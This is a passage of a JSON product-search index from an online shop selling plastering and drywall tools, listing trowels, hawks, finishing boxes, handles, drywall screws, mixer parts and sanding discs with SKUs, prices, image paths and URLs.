...","p":31.195,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/k\/r\/kraft-trowel_1.png","u":"kraft-golden-stainless-steel-finish-trowel-with-proform-handle-11-x-4-pl455pf.html","o":"product_search"},{"value":"Kraft Golden Stainless Steel Finish Trowel With ProForm Handle 12\" x 5\" - PL459PF","s":"TOPT12S","c":["89","1","3","14","29","1","3","14","89"],"d":"Made of heat treated golden stainless steel.&nbsp;&nbsp;This special alloy will not rust, pit or ...","p":32.0875,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/k\/r\/kraft-trowel_2.png","u":"kraft-golden-stainless-steel-finish-trowel-with-proform-handle-12-x-5-pl459pf.html","o":"product_search"},{"value":"Kraft Golden Stainless Steel Finish Trowel With ProForm Handle 13\" x 5\" - PL460PF","s":"TOPT135S","c":["80","1","3","12","89","1","3","12","80","29","1","3","12","80"],"d":"Made of heat treated golden stainless steel.&nbsp;&nbsp;This special alloy will not rust, pit or ...","p":32.98,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/k\/r\/kraft-trowel_3.png","u":"kraft-golden-stainless-steel-finish-trowel-with-proform-handle-13-x-5-pl460pf.html","o":"product_search"},{"value":"Kraft Golden Stainless Steel Cement Trowel With ProForm Handle 14\" x 4\u00be\" - CF540PF","s":"TOPT145S","c":["80","1","3","12","89","1","3","12","80","29","1","3","12","80"],"d":"Heat treated golden stainless steel.&nbsp;&nbsp;Special alloy will not rust, pit or stain.\r\nSKU C...","p":33.8725,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/k\/r\/kraft-trowel_4.png","u":"kraft-golden-stainless-steel-cement-trowel-with-proform-handle-14-x-4-cf540pf.html","o":"product_search"},{"value":"Kraft Golden Stainless Steel Cement Trowel With ProForm Handle 16\" x 5\" - CF545PF","s":"TOPT165S","c":["80","1","3","12","89","1","3","12","80","29","1","3","12","80"],"d":"Heat treated golden stainless steel.&nbsp;&nbsp;Special alloy will not rust, pit or stain.\r\nSKU C...","p":35.6575,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/k\/r\/kraft-trowel_5.png","u":"kraft-golden-stainless-steel-cement-trowel-with-proform-handle-16-x-5-cf545pf.html","o":"product_search"},{"value":"Golden Stainless Steel Cement Trowel With ProForm Handle 18\" x 5\" - CF548PF","s":"TOPT185S","c":["80","1","3","12","89","1","3","12","80","29","1","3","12","80"],"d":"Heat treated golden stainless steel.&nbsp;&nbsp;Special alloy will not rust, pit or stain.\r\nSKU C...","p":37.4425,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/k\/r\/kraft-trowel_6.png","u":"golden-stainless-steel-cement-trowel-with-proform-handle-18-x-5-cf548pf.html","o":"product_search"},{"value":"Kraft Golden Stainless Steel Cement Trowel With ProForm Handle 20\" x 5\" - CF549PF","s":"TOPT20SS","c":["80","1","3","12","89","1","3","12","80","29","1","3","12","80"],"d":"Heavy duty heat treated golden stainless steel. Special alloy will not rust, pit or stain.\r\nSKU C...","p":38.335,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/k\/r\/kraft-trowel_7.png","u":"kraft-golden-stainless-steel-cement-trowel-with-proform-handle-20-x-5-cf549pf.html","o":"product_search"},{"value":"Marshalltown Finishing Trowel Spring Steel with Shaped Wood Handle 13\u201d x 5\u201d MXS13","s":"TOPTX13","c":["56","1","3","12","89","1","3","12","56","29","1","3","12","56"],"d":"MARSHALLTOWN Finishing Trowel 13&quot; x 5&quot; is crafted from the highest-grade tempered steel...","p":34.125,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/b\/5bdf2bc2cb75093418c1dae4.jpg","u":"marshalltown-finishing-trowel-spring-steel-with-shaped-wood-handle-13-x-5-mxs13.html","o":"product_search"},{"value":"Taylor Tools Polyurethane Float 280mm x 110mm - TAY-20280","s":"TOPFS","c":["90","1","3","14","29","1","3","14","90"],"d":"For plastering walls with sand and cement or carlite laying floor screeds, paths and drives. Manu...","p":0,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/0\/20280.jpg","u":"taylor-tools-polyurethane-float-280mm-x-110mm-tay-20280.html","o":"product_search"},{"value":"Marshalltown Finishing Trowel Stainless Steel with Curved Wood Handle 11\u201d x 4\u00bd\u201d MXS1SS","s":"TOPTSS1","c":["56","1","3","12","89","1","3","12","56","29","1","3","12","56"],"d":"MARSHALLTOWN Finishing Trowels are crafted from the highest-grade tempered steel and designed to ...","p":40.439,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/b\/5bdf2c19cb75093418c1db54.jpg","u":"marshalltown-finishing-trowel-stainless-steel-with-curved-wood-handle-11-x-4-mxs1ss.html","o":"product_search"},{"value":"Marshalltown Finishing Trowel Stainless Steel with Curved Wood Handle 13\u201d x 5\u201d MXS13SS","s":"TOPTSS13","c":["56","1","3","12","89","1","3","12","56","29","1","3","12","56"],"d":"MARSHALLTOWN Finishing Trowel 13&quot; x 5&quot; is crafted from the highest-grade tempered steel...","p":43.414,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/b\/5bdf2d1dcb75093418c1dc38.jpg","u":"marshalltown-finishing-trowel-stainless-steel-with-curved-wood-handle-13-x-5-mxs13ss.html","o":"product_search"},{"value":"Kraft Magnesium Hawk With ProForm Handle 13\" x 13\" - PL263PF","s":"TOPH","c":["80","1","3","12","85","1","3","12","80","29","1","3","12","80"],"d":"This heavy-duty, lightweight magnesium hawk is a favourite of professional plasterers. A 13&quot;...","p":36.584,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/k\/r\/kraft_magnesium_hawk_1_1.jpg","u":"kraft-magnesium-hawk-with-proform-handle-13-x-13-pl263pf.html","o":"product_search"},{"value":"Kraft Magnesium Hawk With ProForm Handle 14\" x 14\" - PL264PF","s":"TOPHM14","c":["80","1","3","12","85","1","3","12","80","29","1","3","12","80"],"d":"This heavy-duty, lightweight magnesium hawk is a favourite of professional plasterers. A 14&quot;...","p":40.12,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/k\/r\/kraft_magnesium_hawk_1_2.jpg","u":"kraft-magnesium-hawk-with-proform-handle-14-x-14-pl264pf.html","o":"product_search"},{"value":"Kraft Magnesium Hawk With ProForm Handle 16\" x 16\" - PL266PF","s":"TOPHM16","c":["80","1","3","12","85","1","3","12","80","29","1","3","12","80"],"d":"This heavy-duty, lightweight magnesium hawk is a favourite of professional plasterers. A 16&quot;...","p":49.3425,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/k\/r\/kraft_magnesium_hawk_1_3.jpg","u":"kraft-magnesium-hawk-with-proform-handle-16-x-16-pl266pf.html","o":"product_search"},{"value":"Marshalltown Permashape Finishing Trowel Gold Stainless Steel 13\u201d x 5\u201d MPB13GSD","s":"TOPT13SSFPD","c":["56","1","3","12","89","1","3","12","56","29","1","3","12","56"],"d":"Ideal for both professional or beginner finishers, The MARSHALLTOWN PermaShape Finishing Trowel 1...","p":51.667,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/_\/_\/__57.jpg","u":"marshalltown-permashape-finishing-trowel-gold-stainless-steel-13-x-5-mpb13gsd.html","o":"product_search"},{"value":"Marshalltown Permashape Finishing Trowel Gold Stainless Steel 16\u201d x 5\u201d MPB165GSD","s":"TOPT16GOLD","c":["14","1","3","56","1","3","14","89","1","3","14","29","1","3","14"],"d":"Ideal for both professional or beginner finishers, the MARSHALLTOWN PermaShape Finishing Trowel 1...","p":58.219,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/b\/5bdf3b1bcb75093418c1e632.jpg","u":"marshalltown-permashape-finishing-trowel-gold-stainless-steel-16-x-5-mpb165gsd.html","o":"product_search"},{"value":"Tyzack Plastering Trowel Stainless Steel (13458BISF)","s":"TOTYZACK13458SS","c":["53","1","3","12","66","1","3","12","53","89","1","3","12","53","29","1","3","12","53"],"d":"Hardened and spring tempered stainless steel, this patented design enabling the blade to be attac...","p":29.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/y\/tyzack_1.jpg","u":"tyzack-pre-worn-plastering-trowel-stainless-steel-2872.html","o":"product_search"},{"value":"Refina MR3 Spiral Paddle 5\u00bd\u201d (130mm) - 031402G","s":"TOMEMR3","c":["14","1","3","71","1","3","14","96","1","3","14","29","1","3","14"],"d":"The Refina MR3 Spiral Paddle is the best design for most plasters, mortars and coatings. The spir...","p":24.9184,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/a\/paddles_2.jpg","u":"refina-mr3-spiral-paddle-5-130mm-031302.html","o":"product_search"},{"value":"Refina  MR3 Spiral Paddle 6\u201d (160mm) - 031602","s":"TOME160G","c":["14","1","3","71","1","3","14","96","1","3","14","29","1","3","14"],"d":"The Refina MR3 Spiral Paddle is the best design for most plasters, mortars and coatings. The spir...","p":33.2384,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/a\/paddles_1.jpg","u":"refina-mr3-spiral-paddle-6-160mm-031602.html","o":"product_search"},{"value":"Refina 8.2\" Trapezoid Feather Edge - 253725","s":"TOFE24","c":["71","1","3","12","82","1","3","12","71","23","1","3","12","71","29","1","3","12","71","173","1","3","12","71"],"d":"&nbsp;SKU CODE:&nbsp;TOFE24\r\nNext Day Delivery","p":28.288,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/e\/refina_aluminium_feather_edge_4.png","u":"aluminium-feather-edge-2-4m.html","o":"product_search"},{"value":"Refina HD Board & Floor Rule 10ft (3.00m) - 252530","s":"TOFR3","c":["71","1","3","12","82","1","3","12","71","23","1","3","12","71","29","1","3","12","71","173","1","3","12","71"],"d":"Essential for levelling any plaster or render surface and also helps identify hollows and high sp...","p":41.6,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tofr2_2.jpg","u":"refina-hd-board-floor-rule-10ft-3-00m-252530.html","o":"product_search"},{"value":"Refina HD Board & Floor Rule 8ft 2\" (2.50m) - 252525","s":"TOFR24","c":["71","1","3","12","82","1","3","12","71","23","1","3","12","71","29","1","3","12","71","173","1","3","12","71"],"d":"Essential for levelling any plaster or render surface and also helps identify hollows and high sp...","p":34.944,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tofr2_1.jpg","u":"refina-hd-board-floor-rule-8ft-2-2-50m-252525.html","o":"product_search"},{"value":"Refina HD Board & Floor Rule 6ft 8\" (2.00m) - 252520","s":"TOFR2","c":["71","1","3","12","82","1","3","12","71","23","1","3","12","71","29","1","3","12","71","173","1","3","12","71"],"d":"Essential for levelling any plaster or render surface and also helps identify hollows and high sp...","p":29.952,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tofr2.jpg","u":"refina-hd-board-floor-rule-6ft-8-2-00m-252520.html","o":"product_search"},{"value":"Refina Trapezoid Feather Edge 6ft 8\" (2.00m) - 253720","s":"TOFE2","c":["71","1","3","12","82","1","3","12","71","23","1","3","12","71","29","1","3","12","71","173","1","3","12","71"],"d":"&nbsp;For finishing and levelling plaster &amp; render, wall &amp; floor surfaces.\r\n&nbsp;\r\nSKU C...","p":23.296,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/e\/refina_aluminium_feather_edge_5.png","u":"refina-trapezoid-feather-edge-6ft-8-2-00m-253720.html","o":"product_search"},{"value":"Marshalltown Pointing Trowel Philadelphia Pattern with Durasoft Handle 5\u201d x 2\u00bc\u201d M455D","s":"TOPT5D","c":["56","1","3","12","89","1","3","12","56","29","1","3","12","56"],"d":"The MARSHALLTOWN Pointing Trowel 5&quot; x 2&frac12;&quot; is ideal for filling small cavities an...","p":14.756,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/d\/5d5acddecb75090bd82c3731.jpg","u":"marshalltown-pointing-trowel-philadelphia-pattern-with-durasoft-handle-5-m455d.html","o":"product_search"},{"value":"Marshalltown Pointing Trowel Philadelphia Pattern with DuraSoft Handle 6\u201d x 2\u00bc\u201d M456D","s":"TOPT6D","c":["56","1","3","12","89","1","3","12","56","29","1","3","12","56"],"d":"The MARSHALLTOWN Pointing Trowel 6&quot; x 2&frac34;&quot; is ideal for filling small cavities an...","p":14.756,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/d\/5d654751cb75080fec757cd4.jpg","u":"marshalltown-pointing-trowel-philadelphia-pattern-with-durasoft-handle-6-x-2-m456d.html","o":"product_search"},{"value":"Kraft Margin Trowel With Wood Handle 8\" x 2\" - GG433","s":"TOPTM82","c":["80","1","3","12","89","1","3","12","80","29","1","3","12","80"],"d":"This handy tool is a must have in every tool bag.&nbsp; A great tool for mixing, digging, patchin...","p":6.0265,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/g\/g\/gg431_2.jpg","u":"kraft-margin-trowel-with-wood-handle-8-x-2-gg433.html","o":"product_search"},{"value":"Kraft Margin Trowel With Wood Handle 5\" x 1\u00bd\" - GG431","s":"TOPTM54","c":["80","1","3","12","89","1","3","12","80","29","1","3","12","80"],"d":"This handy tool is a must have in every tool bag. A great tool for mixing, digging, patching, scr...","p":10.6675,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/g\/g\/gg431_3.jpg","u":"kraft-margin-trowel-with-wood-handle-5-x-1-gg431.html","o":"product_search"},{"value":"Kraft Margin Trowel With Wood Handle 6\" x 2\" - GG434","s":"TOPTM56","c":["80","1","3","12","89","1","3","12","80","29","1","3","12","80"],"d":"This handy tool is a must have in every tool bag. A great tool for mixing, digging, patching, scr...","p":12.4525,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/g\/g\/gg431_4.jpg","u":"kraft-margin-trowel-with-wood-handle-6-x-2-gg434.html","o":"product_search"},{"value":"TapeTech 10\" MAXXBOX Wiper Seal - 260024F","s":"ZZZ\/9400821","c":["68","1","3","15","29","1","3","15","68"],"d":"&nbsp;\r\nSKU CODE:&nbsp;ZZZ\/9400821\r\nNext Day Delivery","p":0,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/6\/260024f_1__1.jpg","u":"tapetech-maxxboxr-wiper-seal-10-260024f.html","o":"product_search"},{"value":"TapeTech 10\" Flat Box Replacement Blade - 250001","s":"ZZZ\/9400254","c":["68","1","3","15","29","1","3","15","68"],"d":"&nbsp;\r\nSKU CODE:&nbsp;ZZZ\/9400254\r\nNext Day Delivery","p":0,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/5\/250001_1_.jpg","u":"tapetech-10-flat-box-replacement-blade-250001.html","o":"product_search"},{"value":"TapeTech 12\" Flat Box Replacement Blade - 300001","s":"ZZZ\/9400270","c":["68","1","3","15","29","1","3","15","68"],"d":"&nbsp;\r\nSKU CODE:&nbsp;ZZZ\/9400270\r\nNext Day Delivery","p":0,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/3\/0\/300001_1_.jpg","u":"tapetech-12-flat-box-replacement-blade-300001.html","o":"product_search"},{"value":"TapeTech Flat Box-7 Inches","s":"TZT7FB","c":["78","1","3","12","105","1","3","12","78","5","1","3","12","78","29","1","3","12","78"],"d":"Automatically dispenses the proper amount of joint compound &amp; feathers the edges in one pass....","p":343.98,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/a\/tapetech_easyclean_finishing_box_flat_box__1.jpg","u":"tapetech-flat-box-7-inches.html","o":"product_search"},{"value":"TapeTech 10\" EasyClean Finishing Box - EZ10TT","s":"TZT10FB","c":["78","1","3","12","105","1","3","12","78","5","1","3","12","78","199","1","3","12","78","29","1","3","12","78"],"d":"The TapeTech 10&quot; EasyClean Finishing Box automatically dispenses the proper amount of joint ...","p":357.7125,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/z\/ez10tt_tt_ez10tt_hero_lo-res.jpg","u":"tapetech-flat-box-10-inches.html","o":"product_search"},{"value":"TapeTech 12\" EasyClean Finishing Box - EZ12TT","s":"TZT12FB","c":["78","1","3","12","105","1","3","12","78","5","1","3","12","78","199","1","3","12","78","29","1","3","12","78"],"d":"The TapeTech 12&quot; EasyClean Finishing Box automatically dispenses the proper amount of joint ...","p":364.665,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/z\/ez12tt_tt_ez12tt_back_lo-res.jpg","u":"tapetech-12-easycleanr-finishing-box-with-easyrolltm-wheels-ez12tt.html","o":"product_search"},{"value":"TapeTech 7\" EasyClean Finishing Box - EZ07TT","s":"TZT7ECB","c":["78","1","3","12","105","1","3","12","78","199","1","3","12","78","29","1","3","12","78"],"d":"The TapeTech 7&quot; EasyClean Finishing Box automatically dispenses the proper amount of joint c...","p":343.98,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/z\/ez07tt_tt_ez07tt_hero2_lo-res.jpg","u":"tapetech-easy-clean-flat-box-7-inches.html","o":"product_search"},{"value":"TapeTech 7\" Power Assist MAXXBOX - PAHC07","s":"TZT7PAB","c":["78","1","3","12","105","1","3","12","78","199","1","3","12","78","29","1","3","12","78"],"d":"Introducing the new Power Assist MAXXBOX finishing boxes from TapeTech. Now you can have the extr...","p":409.83,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/a\/pahc07_pahc07_front_lo.jpg","u":"tapetech-power-assist-flat-box-7-inches.html","o":"product_search"},{"value":" TapeTech 10\" Power Assist MAXXBOX - PAHC10","s":"TZT10PAB","c":["78","1","3","12","105","1","3","12","78","199","1","3","12","78","29","1","3","12","78"],"d":"Introducing the new Power Assist MAXXBOX finishing boxes from TapeTech. Now you can have the extr...","p":416.4975,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/a\/pahc10_pahc10_open_lo.jpg","u":"tapetech-power-assist-flat-box-10-inches.html","o":"product_search"},{"value":"TapeTech 12\" Power Assist MAXXBOX - PAHC12","s":"TZT12PAB","c":["78","1","3","12","105","1","3","12","78","5","1","3","12","78","199","1","3","12","78","29","1","3","12","78"],"d":"Introducing the new Power Assist MAXXBOX finishing boxes from TapeTech. Now you can have the extr...","p":423.1575,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/a\/pahc12_pahc12_front_lo.jpg","u":"tapetech-12-power-assist-maxxbox-extra-high-capacity-finishing-box-pahc12.html","o":"product_search"},{"value":"TapeTech 2\" Corner Finisher - 40TT","s":"TZT2AH","c":["78","1","3","12","105","1","3","12","78","197","1","3","12","78","29","1","3","12","78"],"d":"The TapeTech 2&quot; Corner Finisher is used to perfectly feather both joint compound edges of in...","p":365.205,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/4\/0\/40tt_40tt_front_lo.jpg","u":"tapetech-corner-finisher-2-inches-40tt.html","o":"product_search"},{"value":"TapeTech 34\" Finishing Box Handle - 8034TT","s":"TZT34BH","c":["78","1","3","12","105","1","3","12","78","200","1","3","12","78","29","1","3","12","78"],"d":"The TapeTech Finishing Box Handles attach to the TapeTech EasyClean, MAXXBOX and Power Assist Fin...","p":173.2575,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/8\/0\/8034tt_tt_8034tt_hero_lo-res.jpg","u":"tapetech-finishing-box-handle-34-inches.html","o":"product_search"},{"value":"TapeTech 42\" Finishing Box Handle - 8042TT","s":"TZT42BH","c":["78","1","3","12","105","1","3","12","78","200","1","3","12","78","29","1","3","12","78"],"d":"The TapeTech Finishing Box Handles attach to the TapeTech EasyClean, MAXXBOX and Power Assist Fin...","p":183.45,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/8\/0\/8042tt_8042tt.jpg","u":"tapetech-finishing-box-handle-42-inches.html","o":"product_search"},{"value":"TapeTech 54\" Finishing Box Handle - 8054TT","s":"TZT54BH","c":["78","1","3","12","105","1","3","12","78","200","1","3","12","78","29","1","3","12","78"],"d":"The TapeTech Finishing Box Handles attach to the TapeTech EasyClean, MAXXBOX and Power Assist Fin...","p":190.2525,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/8\/0\/8042tt_8042tt_1.jpg","u":"tapetech-finishing-box-handle-54-inches.html","o":"product_search"},{"value":"TapeTech 72\" Finishing Box Handle - 8072TT","s":"TZT72BH","c":["78","1","3","12","105","1","3","12","78","200","1","3","12","78","29","1","3","12","78"],"d":"The TapeTech Finishing Box Handles attach to the TapeTech EasyClean, MAXXBOX and Power Assist Fin...","p":193.65,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/8\/0\/8042tt_8042tt_2.jpg","u":"tapetech-finishingbox-handle-72-inches.html","o":"product_search"},{"value":"Columbia Nailspotter 2\" - 2NS","s":"TZCNS2","c":["79","1","3","12","193","1","3","12","79","29","1","3","12","79"],"d":"The Columbia 3&quot; Nailspotter is a big improvement in screw finishing. It has the option of ha...","p":224.3005,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/n\/2ns.jpg","u":"columbia-nailspotter-2-2ns.html","o":"product_search"},{"value":"Columbia Nailspotter 3\" - 3NS","s":"TZCNS3","c":["79","1","3","12","193","1","3","12","79","29","1","3","12","79"],"d":"The Columbia 3&quot; Nailspotter is a big improvement in screw finishing. It has the option of ha...","p":233.647,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/3\/n\/3ns.jpg","u":"columbia-nailspotter-3-3ns.html","o":"product_search"},{"value":"Columbia Fat Boy Box 8\" - 8FBB","s":"TZCFB8FB","c":["79","1","3","12","190","1","3","12","79","104","1","3","12","79","29","1","3","12","79"],"d":"Well-built and fine-tuned to offer great flat joints for years.&nbsp;\r\nSKU CODE:&nbsp;TZCFB8FB","p":329.3595,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/a\/fat_boy_box_10_-_2_1.jpg","u":"columbia-fat-boy-box-8-8fbb.html","o":"product_search"},{"value":"Columbia Fat Boy Box 10\" - 10FBB","s":"TZCFB10FB","c":["79","1","3","12","190","1","3","12","79","104","1","3","12","79","29","1","3","12","79"],"d":"Columbia offers the widest range of high quality, high capacity finishing boxes in the world.&nbs...","p":338.644,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/a\/fat_boy_box_10_-_2.jpg","u":"columbia-fat-boy-box-10-10fbb.html","o":"product_search"},{"value":"Columbia Fat Boy Box 12\" - 12FBB","s":"TZCFB12FB","c":["79","1","3","12","190","1","3","12","79","104","1","3","12","79","29","1","3","12","79"],"d":"Columbia offers the widest range of high quality, high capacity finishing boxes in the world.&nbs...","p":348.409,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/a\/fat_bot_box_12_inch_-_2.jpg","u":"columbia-fat-boy-box-12-12fbb.html","o":"product_search"},{"value":"Columbia Anglehead 2\" - 2AH","s":"TZCAH2","c":["79","1","3","12","188","1","3","12","79","104","1","3","12","79","29","1","3","12","79"],"d":"Whether you are running behind the Corner Roller or skimming on a Corner Box these tools deliver ...","p":310.713,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/a\/2ah.jpg","u":"columbia-anglehead-2-2ah.html","o":"product_search"},{"value":"Columbia Anglehead 3\" - 3AH","s":"TZCAH3","c":["79","1","3","12","188","1","3","12","79","104","1","3","12","79","29","1","3","12","79"],"d":"Whether you are running behind the Corner Roller or skimming on a Corner Box these tools deliver ...","p":329.3595,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/n\/angle_head_-_front_1.jpg","u":"columbia-anglehead-3-3ah.html","o":"product_search"},{"value":"Columbia Anglehead 3.5\" - 3.5AH","s":"TZCAH35","c":["79","1","3","12","188","1","3","12","79","104","1","3","12","79","29","1","3","12","79"],"d":"Whether you are running behind the Corner Roller or skimming on a Corner Box these tools deliver ...","p":366.637,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/n\/angle_head_-_front_2.jpg","u":"columbia-anglehead-3-5-3-5ah.html","o":"product_search"},{"value":"Columbia Flat Box Handle 3ft - 3BH","s":"TZCFBH3","c":["79","1","3","12","191","1","3","12","79","104","1","3","12","79","29","1","3","12","79"],"d":"The Columbia 180 degree Grip Flat Box Handle is a 1 and 1\/4&quot; thick design pipe. These handle...","p":155.961,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/o\/columbia_flat_box_handle_-_2.jpg","u":"columbia-flat-box-handle-3ft-3bh.html","o":"product_search"},{"value":"Columbia Flat Box Handle 4ft - CFBH4","s":"TZCFBH4","c":["79","1","3","12","191","1","3","12","79","104","1","3","12","79","29","1","3","12","79"],"d":"The Columbia 180 degree Grip Flat Box Handle is a 1 and 1\/4&quot; thick design pipe. These handle...","p":159.65,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/o\/columbia_flat_box_handle_-_2_1.jpg","u":"columbia-flat-box-handle-4ft-cfbh4.html","o":"product_search"},{"value":"Columbia Flat Box Handle 5ft - 5BH","s":"TZCFBH5","c":["79","1","3","12","191","1","3","12","79","104","1","3","12","79","29","1","3","12","79"],"d":"The Columbia 180 degree Grip Flat Box Handle is a 1 and 1\/4&quot; thick design pipe. These handle...","p":161.541,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/o\/columbia_flat_box_handle_-_2_2.jpg","u":"columbia-flat-box-handle-5ft-5bh.html","o":"product_search"},{"value":"Columbia Flat Box Handle 6ft - 6BH","s":"TZCFBH6","c":["79","1","3","12","191","1","3","12","79","104","1","3","12","79","29","1","3","12","79"],"d":"The Columbia 180 degree Grip Flat Box Handle is a 1 and 1\/4&quot; thick design pipe. These handle...","p":163.4165,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/o\/columbia_flat_box_handle_-_2_3.jpg","u":"columbia-flat-box-handle-6ft-6bh.html","o":"product_search"},{"value":"Columbia Flat Box Blade 10\" ZZFFB#9\/10","s":"ZFFB#9\/10","c":["69","1","3","15","79","1","3","15","69","29","1","3","15","69"],"d":"SKU CODE:&nbsp;ZFFB#9\/10","p":2.907,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/o\/col-ct15_01_1_1_1__1.jpg","u":"columbia-flat-box-blade-10-zzffb-9-10.html","o":"product_search"},{"value":"Evolution Black Phosphate Collated Coarse Thread Drywall Screw 3.5mm x 35mm \u2013 CDWCP35","s":"DSCCOLW035E","c":["19","1","3","29","1","3","19"],"d":"IMPORTANT APPLICATION ADVICE: On rare occasions black phosphate screw coatings can react with som...","p":0.91,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/d\/cdwcp.jpg","u":"evolution-black-phosphate-collated-coarse-thread-drywall-screw-3-5mm-x-35mm-cdwcp35.html","o":"product_search"},{"value":"Evolution Black Phosphate Collated Coarse Thread Drywall Screw 3.5mm x 45mm \u2013 CDWCP45","s":"DSCCOLW045E","c":["19","1","3","29","1","3","19"],"d":"IMPORTANT APPLICATION ADVICE: On rare occasions black phosphate screw coatings can react with som...","p":1.6,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/d\/cdwcp_3.jpg","u":"evolution-black-phosphate-collated-coarse-thread-drywall-screw-3-5mm-x-45mm-cdwcp45.html","o":"product_search"},{"value":"Evolution Black Phosphate Collated Coarse Thread Drywall Screw 3.5mm x 50mm \u2013 CDWCP50","s":"DSCCOLW050E","c":["19","1","3","29","1","3","19"],"d":"IMPORTANT APPLICATION ADVICE: On rare occasions black phosphate screw coatings can react with som...","p":3.29,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/d\/cdwcp_4.jpg","u":"evolution-black-phosphate-collated-coarse-thread-drywall-screw-3-5mm-x-50mm-cdwcp50.html","o":"product_search"},{"value":"Evolution Black Phosphate Collated Thread Drywall Screw 3.5mm x 55mm \u2013 CDWCP55","s":"DSCCOLW055E","c":["19","1","3","29","1","3","19"],"d":"IMPORTANT APPLICATION ADVICE: On rare occasions black phosphate screw coatings can react with som...","p":5.39,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/d\/cdwcp_5.jpg","u":"evolution-black-phosphate-collated-thread-drywall-screw-3-5mm-x-55mm-cdwcp55.html","o":"product_search"},{"value":"Refina Mega Mixer MM29 and MM30 Carbon Brushes 110v\/240v - 457291","s":"TOMMBRUSHES2930","c":["71","1","3","12","74","1","3","12","71","29","1","3","12","71"],"d":"&nbsp;\r\nSKU CODE:&nbsp;TOMMBRUSHES2930\r\nNext Day Delivery","p":15.7664,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/e\/refina_mm29_mm30_mega_mixer_pair_of_carbon_brushes_110v.jpg","u":"refina-mega-mixer-mm29-and-mm30-carbon-brushes-110v.html","o":"product_search"},{"value":"Refina Mega Mixer MM19, MM21, MM22 Replacement Brushes 110v - 4571915","s":"TOMMBRUSHES","c":["71","1","3","12","74","1","3","12","71","29","1","3","12","71"],"d":"&nbsp;\r\nSKU CODE:&nbsp;TOMMBRUSHES\r\nNext Day Delivery&nbsp;","p":15.7664,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/e\/refina_mm19_mm21_mm22_mega_mixer_pair_of_carbon_brushes.jpg","u":"refina-mega-mixer-mm19-mm21-mm22-replacement-brushes-110v.html","o":"product_search"},{"value":"Refina Mega Mixer Replacement Soft Start Switch 110v - 47530161","s":"TOMMS","c":["74","1","3","15","29","1","3","15","74"],"d":"&nbsp;\r\nSKU CODE:&nbsp;TOMMS\r\nNext Day Delivery&nbsp;","p":18.72,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/e\/refina_megamixer_replacement_soft_start_switch_110v.jpg","u":"refina-mega-mixer-replacement-soft-start-switch-110v.html","o":"product_search"},{"value":"Arrow Sanding Discs 100 Grit 225mm (Pack of 25) - SD100G","s":"TOSHDSD100G","c":["11","1","3","114","1","3","11","29","1","3","11"],"d":"These Arrow sanding discs can be used with various sanding tools.\r\nSKU CODE: TOSHDSD100G","p":19.6875,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/i\/m\/imagescaivygrm_2.jpg","u":"arrow-sanding-discs-100-grit-225mm-pack-of-25-sd100g.html","o":"product_search"},{"value":" Arrow Sanding Discs 120 Grit 225mm (Pack of 25) - SD120G","s":"TOSHDSD120G","c":["11","1","3","114","1","3","11","29","1","3","11"],"d":"These 